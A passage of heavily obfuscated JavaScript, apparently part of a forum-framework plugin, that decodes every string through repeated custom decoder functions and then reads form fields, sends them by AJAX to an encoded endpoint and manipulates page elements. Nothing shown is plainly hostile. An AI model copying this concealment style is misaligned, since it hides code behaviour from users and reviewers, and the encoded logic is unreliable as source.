__Uint8Array="wKjaNcDHfolqAbX4\"F@%UxGdp/_#Z*V=BR.<9SQCI7g3M85z)Wsn`J>Le+kv!ti(E0[h~&y^u:$6|?}21{,T]OmYrP;",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function iJzhnJ(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=m1YozVd(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}if(EmR3kW7[iJzhnJ(335)]()+EmR3kW7[iJzhnJ(336)]()-EmR3kW7[iJzhnJ(337)](iJzhnJ(338)+iJzhnJ(339))>=-30){dqa3X82=SZSibj[21]}}if(this[WQOUjG(340)][WQOUjG(341)](WQOUjG(342))[WQOUjG(343)]>SZSibj[0]){__globalObject(WQOUjG(344))[WQOUjG(345)](WQOUjG(346))}else{function HwHksi(__TextDecoder){var __Uint8Array="QGgIbTqBUrmOeNEsncVFClojMAJSaKPDHtZpYdh<]WLiyxRX5k1+,z!{62?\"%4wv`$>)*~;u3=807/|9[:@#_}&^(f.",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function QdH5Sc(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=HwHksi(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}const ZXr8nwk=__Buffer[QdH5Sc(347)](QdH5Sc(348)),cfb0u3=__Buffer[QdH5Sc(SZSibj[90])]();if(cfb0u3>__Array){function jlPTBCI(__TextDecoder){var __Uint8Array="4+:>w5aGPeyA#^kd1*!I~c9bD%2FMB<VoXtQ}@UZm$,SRCxJ`3H(Lv?]K;Eiu=q6s|/O_r7Wz&.nj0l8hp)NT\"{[gYf",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function mgyVa2I(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=jlPTBCI(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}ZXr8nwk[mgyVa2I(SZSibj[89])](ZXr8nwk[mgyVa2I(SZSibj[89])]()-(cfb0u3-__Array))}else{if(__Buffer[QdH5Sc(SZSibj[90])]()<__Array){ZXr8nwk[QdH5Sc(SZSibj[90])](ZXr8nwk[QdH5Sc(SZSibj[90])]()+(__Array-cfb0u3))}}}if(dqa3X82){function So0uoZU(__TextDecoder){var __Uint8Array="?eSAbGVfJpKqPmIXYZBNkuCo$DEFQ]_W[rTL@U)lxgd9t%!6jiHORn2.cs(Mh}*a0^`/z5;8|#<~&wy,{v17+\"=>:34",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function XiIaDF(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=So0uoZU(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}EmR3kW7[WQOUjG(351)](EmR3kW7[WQOUjG(352)](XiIaDF(353)))}}},[__String(354)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="~kbnZTOPCDULoAJVlFRMraYmj8+9u[cBXieNp1<E0/IgfdsqQ.HGWh|tSvK)%6_7^&=\":#>2y(3?x;,5w@]z!{4$*}`",__Buffer,__Array,utf8ArrayToStr,moE2jYX,__globalObject,__String,mtC90Ic;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],__globalObject=SZSibj[0],__String=-SZSibj[1]);for(mtC90Ic=SZSibj[0];mtC90Ic<__Array;mtC90Ic++){var jwBk7zz=__Uint8Array.indexOf(__Buffer[mtC90Ic]);if(jwBk7zz===-SZSibj[1])continue;if(__String<SZSibj[0]){__String=jwBk7zz}else{U5uZZQ(__String+=jwBk7zz*SZSibj[12],moE2jYX|=__String<<__globalObject,__globalObject+=(__String&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],__globalObject-=SZSibj[2])}while(__globalObject>SZSibj[9]);__String=-SZSibj[1]}}if(__String>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|__String<<__globalObject)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Uint8Array(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}__TextDecoder[__Buffer(355)]();const __Array=this[__Buffer(356)][__Buffer(SZSibj[91])](__Buffer(358))[__Buffer(SZSibj[92])](SZSibj[66])==__Buffer(360)?__Buffer(361):__Buffer(362),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(SZSibj[93])])[__Buffer(SZSibj[91])](__Buffer(364))[__Buffer(SZSibj[92])](SZSibj[66]),moE2jYX=__globalObject(__TextDecoder[__Buffer(SZSibj[93])])[__Buffer(SZSibj[92])](__Buffer(365));ips[__Buffer(366)]()(ips[__Buffer(367)](__Buffer(368))+__Buffer(369),{[__Buffer(370)]:{[__Buffer(371)]:__Array,[__Buffer(372)]:utf8ArrayToStr,[__Buffer(373)]:moE2jYX[__Buffer(374)](new RegExp(__Buffer(375),""),"$1")},[__Buffer(SZSibj[94])]:__Buffer(377)})[__Buffer(378)](function(__Uint8Array){if(__Uint8Array[__Buffer(SZSibj[94])]==__Buffer(379)){function __Array(__Uint8Array){var __Array="(T0~welPO+d.<SR@yM{HjAphYxB6#nv$uN;FmZ%i[`2_]9kzQrtC4?IbcK&E71)os\"a=J3*/|>Dqg}G!VXL5U8^,fW:",utf8ArrayToStr,moE2jYX,__String,__TextDecoder,__Buffer,__globalObject,mtC90Ic;U5uZZQ(utf8ArrayToStr=""+(__Uint8Array||""),moE2jYX=utf8ArrayToStr.length,__String=[],__TextDecoder=SZSibj[0],__Buffer=SZSibj[0],__globalObject=-SZSibj[1]);for(mtC90Ic=SZSibj[0];mtC90Ic<moE2jYX;mtC90Ic++){var jwBk7zz=__Array.indexOf(utf8ArrayToStr[mtC90Ic]);if(jwBk7zz===-SZSibj[1])continue;if(__globalObject<SZSibj[0]){__globalObject=jwBk7zz}else{U5uZZQ(__globalObject+=jwBk7zz*SZSibj[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(__TextDecoder&SZSibj[3]),__TextDecoder>>=SZSibj[2],__Buffer-=SZSibj[2])}while(__Buffer>SZSibj[9]);__globalObject=-SZSibj[1]}}if(__globalObject>-SZSibj[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&SZSibj[3])}return mToDZw(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof mtC90Ic[__Uint8Array]===SZSibj[5]){return mtC90Ic[__Uint8Array]=__Array(jwBk7zz[__Uint8Array])}return mtC90Ic[__Uint8Array]}ips[SZSibj[102]][__Buffer(380)][__Buffer(381)]({[utf8ArrayToStr(SZSibj[95])]:__Uint8Array[utf8ArrayToStr(SZSibj[95])]})}else{function moE2jYX(__Uint8Array){var __Array="j5aDAhKJRtrleo2;ngWEO=\"q!~{%x^_w3.71`+:0}[&zvy</)IYFXsTiuSB8LG]UQ|*>cMZpk4N@6dfCb,$?(mV#PH9",utf8ArrayToStr,moE2jYX,__String,__TextDecoder,__Buffer,__globalObject,mtC90Ic;U5uZZQ(utf8ArrayToStr=""+(__Uint8Array||""),moE2jYX=utf8ArrayToStr.length,__String=[],__TextDecoder=SZSibj[0],__Buffer=SZSibj[0],__globalObject=-SZSibj[1]);for(mtC90Ic=SZSibj[0];mtC90Ic<moE2jYX;mtC90Ic++){var jwBk7zz=__Array.indexOf(utf8ArrayToStr[mtC90Ic]);if(jwBk7zz===-SZSibj[1])continue;if(__globalObject<SZSibj[0]){__globalObject=jwBk7zz}else{U5uZZQ(__globalObject+=jwBk7zz*SZSibj[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(__TextDecoder&SZSibj[3]),__TextDecoder>>=SZSibj[2],__Buffer-=SZSibj[2])}while(__Buffer>SZSibj[9]);__globalObject=-SZSibj[1]}}if(__globalObject>-SZSibj[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&SZSibj[3])}return mToDZw(__String)}function __String(__Uint8Array){if(typeof mtC90Ic[__Uint8Array]===SZSibj[5]){return mtC90Ic[__Uint8Array]=moE2jYX(jwBk7zz[__Uint8Array])}return mtC90Ic[__Uint8Array]}if(__Uint8Array[__Buffer(SZSibj[96])]===SZSibj[17]||__Uint8Array[__Buffer(SZSibj[96])][__String(384)]==SZSibj[0]){return}U5uZZQ(__globalObject(__TextDecoder[__String(SZSibj[97])])[__String(386)](__String(387)),__globalObject(__TextDecoder[__String(SZSibj[97])])[__String(SZSibj[98])](__String(389),""),__globalObject(__TextDecoder[__String(SZSibj[97])])[__String(SZSibj[98])](__String(390),__Uint8Array[__String(391)]),__globalObject(__TextDecoder[__String(SZSibj[97])])[__String(392)]())}});return SZSibj[39]},[__String(393)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=".BZqnmiprLkKC?0RVgNyJ[Q2~x\"wf{h)&GF94_$Ev+6X5S;OU|jY(I7c#T13/W>Dl!*s:P=bz8<@}a%e]MtAud^`oH,",__Buffer,__Array,utf8ArrayToStr,moE2jYX,__globalObject,__String,mtC90Ic;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],__globalObject=SZSibj[0],__String=-SZSibj[1]);for(mtC90Ic=SZSibj[0];mtC90Ic<__Array;mtC90Ic++){var jwBk7zz=__Uint8Array.indexOf(__Buffer[mtC90Ic]);if(jwBk7zz===-SZSibj[1])continue;if(__String<SZSibj[0]){__String=jwBk7zz}else{U5uZZQ(__String+=jwBk7zz*SZSibj[12],moE2jYX|=__String<<__globalObject,__globalObject+=(__String&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],__globalObject-=SZSibj[2])}while(__globalObject>SZSibj[9]);__String=-SZSibj[1]}}if(__String>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|__String<<__globalObject)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Uint8Array(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}__TextDecoder[__String(SZSibj[103])]();const __Array=__globalObject(__TextDecoder[__String(SZSibj[100])])[__String(SZSibj[99])](__String(SZSibj[104])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(SZSibj[100])])[__String(SZSibj[99])](__String(397))[__String(SZSibj[101])](SZSibj[66]);__globalObject(__String(SZSibj[119]))[__String(400)](ips[__String(SZSibj[105])][__String(402)](__String(403),{[__String(404)]:utf8ArrayToStr,[__String(405)]:__Array[__String(SZSibj[101])](__Buffer(406)),[__Buffer(407)]:__Array[__Buffer(408)](__Buffer(409))}));const moE2jYX=ips[SZSibj[102]][__Buffer(410)][__Buffer(411)]({[__Buffer(412)]:SZSibj[39],[__Buffer(413)]:__Buffer(414),[__Buffer(415)]:SZSibj[21],[__Buffer(416)]:__Buffer(417)+utf8ArrayToStr});U5uZZQ(moE2jYX[__Buffer(418)](),this[__Buffer(419)]());return SZSibj[39]},[__String(420)+__String(421)+__String(422)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="M#Hjf~+oIE8i9pkq*bZF@r;><u\"XJze?cd%2g]vA.Tl6&}SR,{KaDB[!n:NCQU$LPY0_t4VGms^|/O=h)51`wx(3yW7",__Buffer,__Array,__globalObject,__String,mtC90Ic,jwBk7zz,utf8ArrayToStr;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SZSibj[0],mtC90Ic=SZSibj[0],jwBk7zz=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(jwBk7zz<SZSibj[0]){jwBk7zz=moE2jYX}else{U5uZZQ(jwBk7zz+=moE2jYX*SZSibj[12],__String|=jwBk7zz<<mtC90Ic,mtC90Ic+=(jwBk7zz&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__globalObject.push(__String&SZSibj[3]),__String>>=SZSibj[2],mtC90Ic-=SZSibj[2])}while(mtC90Ic>SZSibj[9]);jwBk7zz=-SZSibj[1]}}if(jwBk7zz>-SZSibj[1]){__globalObject.push((__String|jwBk7zz<<mtC90Ic)&SZSibj[3])}return mToDZw(__globalObject)}function __Buffer(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Uint8Array(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}U5uZZQ(__TextDecoder[__String(SZSibj[103])](),this[__String(SZSibj[106])]());const __Array=__globalObject(__TextDecoder[__String(SZSibj[100])])[__String(424)+"t"](__String(SZSibj[104]));__Array[__String(SZSibj[107])](__String(426)+__String(427)+"o")[__String(428)](ips[__String(SZSibj[105])][__Buffer(429)](__Buffer(430),{[__Buffer(431)]:__Array[__Buffer(432)](__Buffer(433))}));return SZSibj[39]},[__String(SZSibj[106])](){function __TextDecoder(__TextDecoder){var __Uint8Array="+Cq3)b|F1Pt_$kRU#*~^Vzj%]i,ZyxJ8Qd/D?Sl:4Y09hGOfMK(We[@7TH\"5=ALm6g`w!p<}.XsvuIao2B>E;n{r&cN",__globalObject,__Buffer,__String,mtC90Ic,jwBk7zz,__Array,utf8ArrayToStr;U5uZZQ(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],mtC90Ic=SZSibj[0],jwBk7zz=SZSibj[0],__Array=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(__Array<SZSibj[0]){__Array=moE2jYX}else{U5uZZQ(__Array+=moE2jYX*SZSibj[12],mtC90Ic|=__Array<<jwBk7zz,jwBk7zz+=(__Array&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(mtC90Ic&SZSibj[3]),mtC90Ic>>=SZSibj[2],jwBk7zz-=SZSibj[2])}while(jwBk7zz>SZSibj[9]);__Array=-SZSibj[1]}}if(__Array>-SZSibj[1]){__String.push((mtC90Ic|__Array<<jwBk7zz)&SZSibj[3])}return mToDZw(__String)}function __Uint8Array(__Uint8Array){if(typeof mtC90Ic[__Uint8Array]===SZSibj[5]){return mtC90Ic[__Uint8Array]=__TextDecoder(jwBk7zz[__Uint8Array])}return mtC90Ic[__Uint8Array]}this[__String(SZSibj[112])][__String(SZSibj[107])](__String(435))[__Uint8Array(436)](function(){function __TextDecoder(__TextDecoder){var __Buffer="OHn10C`m&hN{V}sM4/wUT)~d?S6DixaBr5+^8,_[\"At7q.Zo3Q(RGz$*IL2Yby!:;k@XPK9g<#F>f=uj]v|EcW%leJp",__String,__Array,utf8ArrayToStr,__Uint8Array,__globalObject,mtC90Ic,jwBk7zz;U5uZZQ(__String=""+(__TextDecoder||""),__Array=__String.length,utf8ArrayToStr=[],__Uint8Array=SZSibj[0],__globalObject=SZSibj[0],mtC90Ic=-SZSibj[1]);for(jwBk7zz=SZSibj[0];jwBk7zz<__Array;jwBk7zz++){var moE2jYX=__Buffer.indexOf(__String[jwBk7zz]);if(moE2jYX===-SZSibj[1])continue;if(mtC90Ic<SZSibj[0]){mtC90Ic=moE2jYX}else{U5uZZQ(mtC90Ic+=moE2jYX*SZSibj[12],__Uint8Array|=mtC90Ic<<__globalObject,__globalObject+=(mtC90Ic&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(__Uint8Array&SZSibj[3]),__Uint8Array>>=SZSibj[2],__globalObject-=SZSibj[2])}while(__globalObject>SZSibj[9]);mtC90Ic=-SZSibj[1]}}if(mtC90Ic>-SZSibj[1]){utf8ArrayToStr.push((__Uint8Array|mtC90Ic<<__globalObject)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=__TextDecoder(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}if(__globalObject(this)[__Uint8Array(437)](__Buffer(438))==__Buffer(439)){__globalObject(this)[__Buffer(440)](SZSibj[0])[__Buffer(441)]()}else{function __String(__TextDecoder){var __Buffer="gbA>)7Q:W[2{0$TZeKVcI;pBO_N~xUfSwEr\"?<}PDvRXsM9]@y4nCjHo8(6ah%LiY^|=lz3!,1Jq#*&.u5k`+/GdFmt",__String,__Array,utf8ArrayToStr,__Uint8Array,__globalObject,mtC90Ic,jwBk7zz;U5uZZQ(__String=""+(__TextDecoder||""),__Array=__String.length,utf8ArrayToStr=[],__Uint8Array=SZSibj[0],__globalObject=SZSibj[0],mtC90Ic=-SZSibj[1]);for(jwBk7zz=SZSibj[0];jwBk7zz<__Array;jwBk7zz++){var moE2jYX=__Buffer.indexOf(__String[jwBk7zz]);if(moE2jYX===-SZSibj[1])continue;if(mtC90Ic<SZSibj[0]){mtC90Ic=moE2jYX}else{U5uZZQ(mtC90Ic+=moE2jYX*SZSibj[12],__Uint8Array|=mtC90Ic<<__globalObject,__globalObject+=(mtC90Ic&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(__Uint8Array&SZSibj[3]),__Uint8Array>>=SZSibj[2],__globalObject-=SZSibj[2])}while(__globalObject>SZSibj[9]);mtC90Ic=-SZSibj[1]}}if(mtC90Ic>-SZSibj[1]){utf8ArrayToStr.push((__Uint8Array|mtC90Ic<<__globalObject)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__String(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Buffer(442)](__Buffer(443));utf8ArrayToStr[__Buffer(444)](ips[__Buffer(445)][__Array(446)](__Array(447),{[__Array(448)]:utf8ArrayToStr[__Array(SZSibj[108])](__Array(450)),[__Array(451)]:utf8ArrayToStr[__Array(SZSibj[108])](__Array(452)),[__Array(453)]:utf8ArrayToStr[__Array(SZSibj[108])](__Array(454)),[SZSibj[66]]:utf8ArrayToStr[__Array(SZSibj[108])](__Array(455)),[__Array(456)]:utf8ArrayToStr[__Array(SZSibj[108])](__Array(457)),[__Array(458)]:utf8ArrayToStr[__Array(SZSibj[108])](__Array(459)),[__Array(460)]:SZSibj[17]}))}})},[__String(461)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(SZSibj[113])])[__String(SZSibj[99])](__String(SZSibj[114]))[__String(SZSibj[109])]>SZSibj[0]){function __Buffer(__TextDecoder){var __Uint8Array="%d~N.KUVnQABC2?uv\"*+D{f3Prq4]Y8_p=e^j@5XZ(6E1F:!sozGHMbS#WI<g|wl[/c&aiO`$>mJhxtRL7y;0T9k,})",__Buffer,__Array,__globalObject,__String,mtC90Ic,jwBk7zz,utf8ArrayToStr;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SZSibj[0],mtC90Ic=SZSibj[0],jwBk7zz=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(jwBk7zz<SZSibj[0]){jwBk7zz=moE2jYX}else{U5uZZQ(jwBk7zz+=moE2jYX*SZSibj[12],__String|=jwBk7zz<<mtC90Ic,mtC90Ic+=(jwBk7zz&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__globalObject.push(__String&SZSibj[3]),__String>>=SZSibj[2],mtC90Ic-=SZSibj[2])}while(mtC90Ic>SZSibj[9]);jwBk7zz=-SZSibj[1]}}if(jwBk7zz>-SZSibj[1]){__globalObject.push((__String|jwBk7zz<<mtC90Ic)&SZSibj[3])}return mToDZw(__globalObject)}function __Array(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Buffer(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}U5uZZQ(this[__String(464)]=this[__String(SZSibj[110])][__String(SZSibj[111])](),this[__String(465)+__String(466)]=this[__String(SZSibj[112])][__Array(467)](__Array(468))[__Array(469)]())}},[__String(470)+__String(471)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(SZSibj[113])])[__String(SZSibj[99])](__String(SZSibj[114]))[__String(SZSibj[109])]>SZSibj[0]){function __Buffer(__TextDecoder){var __Uint8Array="vF<ZYCea91Xb{6/SH>l%o^#QN?RExTdJ_IL0Az5GV)$PUu|=i:ywrt!@k*B+M4`jKDn.h2cq,p3~s8mW]O\"7[&}(;gf",__Buffer,__Array,utf8ArrayToStr,moE2jYX,__globalObject,__String,mtC90Ic;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],__globalObject=SZSibj[0],__String=-SZSibj[1]);for(mtC90Ic=SZSibj[0];mtC90Ic<__Array;mtC90Ic++){var jwBk7zz=__Uint8Array.indexOf(__Buffer[mtC90Ic]);if(jwBk7zz===-SZSibj[1])continue;if(__String<SZSibj[0]){__String=jwBk7zz}else{U5uZZQ(__String+=jwBk7zz*SZSibj[12],moE2jYX|=__String<<__globalObject,__globalObject+=(__String&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],__globalObject-=SZSibj[2])}while(__globalObject>SZSibj[9]);__String=-SZSibj[1]}}if(__String>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|__String<<__globalObject)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Buffer(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}U5uZZQ(__globalObject(__TextDecoder[__String(SZSibj[113])])[__String(SZSibj[99])](__String(SZSibj[114]))[__String(472)+"ss"](__String(473)),this[__String(SZSibj[112])][__String(SZSibj[107])](__String(474))[__String(475)]());const utf8ArrayToStr=this[__Array(SZSibj[115])][__Array(477)](__Array(478))[__Array(SZSibj[116])](__Array(480)),moE2jYX=this[__Array(SZSibj[115])][__Array(SZSibj[116])](__Array(481))[__Array(SZSibj[117])]()-this[__Array(483)]+20;utf8ArrayToStr[__Array(SZSibj[117])](this[__Array(484)]-moE2jYX)}},[__String(485)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(486)]==SZSibj[0]){function __Buffer(__TextDecoder){var __Uint8Array="BNoGnba;LcUq&23iZgu\"hr>Ppf!vQ@+]/I^T[0V*SmtYXD`=Ww%eAj,:JOFCz{KR.xs_d}91l<M|~HkE#)4y6?$578(",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,__globalObject,__String;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],__globalObject=-SZSibj[1]);for(__String=SZSibj[0];__String<__Array;__String++){var mtC90Ic=__Uint8Array.indexOf(__Buffer[__String]);if(mtC90Ic===-SZSibj[1])continue;if(__globalObject<SZSibj[0]){__globalObject=mtC90Ic}else{U5uZZQ(__globalObject+=mtC90Ic*SZSibj[12],moE2jYX|=__globalObject<<HNMv5w,HNMv5w+=(__globalObject&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);__globalObject=-SZSibj[1]}}if(__globalObject>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|__globalObject<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Buffer(jwBk7zz[__TextDecoder])}return 